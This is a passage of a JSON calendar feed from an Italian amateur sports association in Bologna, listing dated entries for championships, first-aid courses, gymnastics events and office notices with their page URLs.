Civile Universale: cercasi volontari nel CSI","description":"","url":"\/notizie-dal-comitato\/1383-servizio-civile-universale-cercasi-volontari-nel-csi"},{"date":"2021-01-12 00:00:00","type":"","title":"Riapre il Comitato di Bologna!","description":"","url":"\/dalla-segreteria\/1385-buone-feste-2021"},{"date":"2021-02-01 00:00:00","type":"","title":"Corso segnapunti Pallavolo: nuova data","description":"","url":"\/formazione\/1393-corso-segnapunti-pallavolo-nuova-data"},{"date":"2021-01-30 00:00:00","type":"","title":"Congresso CSI 2021: i candidati","description":"","url":"\/notizie-dal-comitato\/1395-congresso-csi-2021-come-partecipare"},{"date":"2021-01-30 00:00:00","type":"","title":"Congresso 2021: il programma e le indicazioni per il voto","description":"","url":"\/notizie-dal-comitato\/1400-congresso-2021-il-programma-e-le-indicazioni-di-voto"},{"date":"2021-02-27 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-03-20 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-03-25 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-04-13 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-04-22 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-04-24 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-02-15 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-16 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-17 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-18 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-19 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-20 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-21 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-22 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-23 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-24 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-25 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-26 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-27 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-28 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-01 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-02 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-03 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-04 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-05 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-06 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-07 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-08 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-09 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-10 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-20 00:00:00","type":"","title":"Homelimpiadi di ginnastica artistica e ritmica: al via la 2\u00b0 edizione","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1412-homelimpiadi-2-edizione"},{"date":"2021-02-21 00:00:00","type":"","title":"Homelimpiadi di ginnastica artistica e ritmica: al via la 2\u00b0 edizione","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1412-homelimpiadi-2-edizione"},{"date":"2021-02-20 00:00:00","type":"","title":"Homelimpiadi di ginnastica ritmica e artistica: al via la 2\u00b0 edizione","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1413-homelimpiadi-2-edizione-2"},{"date":"2021-02-21 00:00:00","type":"","title":"Homelimpiadi di ginnastica ritmica e artistica: al via la 2\u00b0 edizione","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1413-homelimpiadi-2-edizione-2"},{"date":"2021-03-04 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-05 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-06 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-07 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-08 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-09 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-10 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-11 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-12 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-13 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-14 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-15 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-16 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-17 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-18 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-19 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-20 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-21 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-25 00:00:00","type":"","title":"E - SPORTS: gioved\u00ec 25 marzo, la finale","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1444-e-sports-giovedi-25-marzo-la-finale"},{"date":"2021-02-20 00:00:00","type":"","title":"Homelimpiadi di ginnastica artistica e ritmica: al via la 2\u00b0 edizione (2)","description":"","url":"\/progetti\/1448-homelimpiadi-2-edizione-progetti"},{"date":"2021-02-21 00:00:00","type":"","title":"Homelimpiadi di ginnastica artistica e ritmica: al via la 2\u00b0 edizione (2)","description":"","url":"\/progetti\/1448-homelimpiadi-2-edizione-progetti"},{"date":"2021-05-29 00:00:00","type":"","title":"Gara Regionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1482-gara-regionale-di-ginnastica-artistica"},{"date":"2021-05-30 00:00:00","type":"","title":"Gara Regionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1482-gara-regionale-di-ginnastica-artistica"},{"date":"2021-05-19 00:00:00","type":"","title":"Quale futuro per lo sport amatoriale e giovanile italiano?","description":"","url":"\/notizie-dal-comitato\/1490-quale-futuro-per-lo-sport-amatoriale-e-giovanile-italiano"},{"date":"2021-05-24 00:00:00","type":"","title":"Campionato Calcio a 7: le prime partite ufficiali della Ripartenza!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1492-campionato-calcio-a-7-le-prime-partite-ufficiali-della-ripartenza"},{"date":"2021-05-25 00:00:00","type":"","title":"Pallacanestro: ripartono Elite e Silver!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1493-pallacanestro-ripartono-elite-e-silver"},{"date":"2021-05-27 00:00:00","type":"","title":"Pallacanestro: ripartono Elite e Silver!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1493-pallacanestro-ripartono-elite-e-silver"},{"date":"2021-05-26 00:00:00","type":"","title":"Olympia Games, Estate a 5 cerchi: un nuovo sussidio CSI per i centri estivi","description":"","url":"\/formazione\/1495-olympia-games-estate-a-5-cerchi"},{"date":"2021-06-11 00:00:00","type":"","title":"GreenBeach 2021: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1501-greenbeach-2021-aperte-le-iscrizioni"},{"date":"2021-06-03 00:00:00","type":"","title":"Campionato Smart di Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1502-campionato-smart-di-pallacanestro-femminile"},{"date":"2021-06-09 00:00:00","type":"","title":"CAMPIONATO SMART Femminile di Calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1504-campionato-smart-femminile-di-calcio-a-5"},{"date":"2021-06-16 00:00:00","type":"","title":"CAMPIONATO SMART Femminile di Calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1504-campionato-smart-femminile-di-calcio-a-5"},{"date":"2021-06-09 00:00:00","type":"","title":"LibEri: sport, cultura e arte a Villa Pallavicini","description":"","url":"\/fatti-persone\/1505-liberi-sport-cultura-e-arte-a-villa-pallavicini"},{"date":"2021-06-16 00:00:00","type":"","title":"LibEri: sport, cultura e arte a Villa Pallavicini","description":"","url":"\/fatti-persone\/1505-liberi-sport-cultura-e-arte-a-villa-pallavicini"},{"date":"2021-06-23 00:00:00","type":"","title":"LibEri: sport, cultura e arte a Villa Pallavicini","description":"","url":"\/fatti-persone\/1505-liberi-sport-cultura-e-arte-a-villa-pallavicini"},{"date":"2021-06-21 00:00:00","type":"","title":"LibEri: sport, cultura e arte a Villa Pallavicini","description":"","url":"\/fatti-persone\/1505-liberi-sport-cultura-e-arte-a-villa-pallavicini"},{"date":"2021-06-26 00:00:00","type":"","title":"TORNEO GREEN VOLLEY: 26 e 27 giugno!","description":"","url":"\/manifestazioni-eventi\/1511-torneo-green-volley-26-e-27-giugno"},{"date":"2021-06-27 00:00:00","type":"","title":"TORNEO GREEN VOLLEY: 26 e 27 giugno!","description":"","url":"\/manifestazioni-eventi\/1511-torneo-green-volley-26-e-27-giugno"},{"date":"2021-06-26 00:00:00","type":"","title":"CROSSNET, novit\u00e0 assoluta a Bologna: il 26 e 27 giugno! ","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1513-torneo-green-volley-26-e-27-giugno-3"},{"date":"2021-06-27 00:00:00","type":"","title":"CROSSNET, novit\u00e0 assoluta a Bologna: il 26 e 27 giugno! ","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1513-torneo-green-volley-26-e-27-giugno-3"},{"date":"2021-06-26 00:00:00","type":"","title":"CROSSNET, novit\u00e0 assoluta a Bologna: il 26 e 27 giugno!","description":"","url":"\/notizie-dal-comitato\/1515-crossnet-csi-pallavolo"},{"date":"2021-06-27 00:00:00","type":"","title":"CROSSNET, novit\u00e0 assoluta a Bologna: il 26 e 27 giugno!","description":"","url":"\/notizie-dal-comitato\/1515-crossnet-csi-pallavolo"},{"date":"2021-09-18 00:00:00","type":"","title":"Basket giovanile: la nuova stagione del CSI ","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1518-basket-giovanile-la-nuova-stagione-del-csi"},{"date":"2021-10-03 00:00:00","type":"","title":"Bologna Marathon in Trail: 03.10.2021","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1521-bologna-marathon-in-trail-03-10-2021"},{"date":"2021-09-02 00:00:00","type":"","title":"Campionato Nazionale di Atletica","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1526-campionato-nazionale-di-atletica"},{"date":"2021-09-03 00:00:00","type":"","title":"Campionato Nazionale di Atletica","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1526-campionato-nazionale-di-atletica"},{"date":"2021-09-04 00:00:00","type":"","title":"Campionato Nazionale di Atletica","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1526-campionato-nazionale-di-atletica"},{"date":"2021-09-05 00:00:00","type":"","title":"Campionato Nazionale di Atletica","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1526-campionato-nazionale-di-atletica"},{"date":"2021-07-25 00:00:00","type":"","title":"MTB: in Franciacorta il campionato XC","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/1527-mtb-in-franciacorta-il-campionato-xc"},{"date":"2021-09-10 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1531-campionato-2021-2022-di-calcio"},{"date":"2021-09-20 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1531-campionato-2021-2022-di-calcio"},{"date":"2021-09-27 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1531-campionato-2021-2022-di-calcio"},{"date":"2021-09-24 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 7, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1532-campionato-2021-2022-di-calcio-a-7-al-via-le-iscrizioni"},{"date":"2021-10-11 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 7, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1532-campionato-2021-2022-di-calcio-a-7-al-via-le-iscrizioni"},{"date":"2021-10-04 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 5 - MASCHILE, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1533-campionato-2021-2022-di-calcio-a-5-maschile-al-via-le-iscrizioni"},{"date":"2021-10-18 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 5 - MASCHILE, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1533-campionato-2021-2022-di-calcio-a-5-maschile-al-via-le-iscrizioni"},{"date":"2021-10-04 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 5 - FEMMINILE, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1534-campionato-2021-2022-di-calcio-a-5-femminile-al-via-le-iscrizioni"},{"date":"2021-10-18 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 5 - FEMMINILE, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1534-campionato-2021-2022-di-calcio-a-5-femminile-al-via-le-iscrizioni"},{"date":"2021-08-02 00:00:00","type":"","title":"Lo Sport Ricorda, a Ceretolo la partita della memoria del 2 agosto","description":"","url":"\/notizie-dal-comitato\/1540-lo-sport-ricorda-a-ceretolo-la-partita-della-memoria-del-2-agosto"},{"date":"2021-08-23 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-24 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-25 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-26 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-27 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-28 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-29 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-30 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-09-16 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-09-18 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-07 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-12 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-16 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-21 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-23 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-09-11 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-09-18 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-09-25 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-10-02 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-10-09 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-10-16 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-10-23 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-08-23 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-24 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-25 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-26 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-27 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-28 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-29 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-30 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-10-15 00:00:00","type":"","title":"Al via le iscrizioni: Campionato Pallacanestro CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1556-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna"},{"date":"2021-10-21 00:00:00","type":"","title":"Al via le iscrizioni: Campionato Pallacanestro CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1556-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna"},{"date":"2021-10-25 00:00:00","type":"","title":"Al via le iscrizioni: Campionato Pallacanestro CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1556-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna"},{"date":"2021-10-15 00:00:00","type":"","title":"Campionato di Pallacanestro Femminile CSI Bologna ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1557-iscrizioni-campionato-pallacanestro-femminile-bologna2"},{"date":"2021-10-21 00:00:00","type":"","title":"Campionato di Pallacanestro Femminile CSI Bologna ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1557-iscrizioni-campionato-pallacanestro-femminile-bologna2"},{"date":"2021-10-25 00:00:00","type":"","title":"Campionato di Pallacanestro Femminile CSI Bologna ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1557-iscrizioni-campionato-pallacanestro-femminile-bologna2"},{"date":"2021-09-24 00:00:00","type":"","title":"Wow Festival 2021: unconventional sports","description":"","url":"\/notizie-dal-comitato\/1558-wow-festival-2021-unconventional-sports"},{"date":"2021-09-25 00:00:00","type":"","title":"Wow Festival 2021: unconventional sports","description":"","url":"\/notizie-dal-comitato\/1558-wow-festival-2021-unconventional-sports"},{"date":"2021-09-26 00:00:00","type":"","title":"Wow Festival 2021: unconventional sports","description":"","url":"\/notizie-dal-comitato\/1558-wow-festival-2021-unconventional-sports"},{"date":"2021-09-16 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-09-18 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-07 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-12 00:00:00","type":"","title":"BLSD: nuove date di 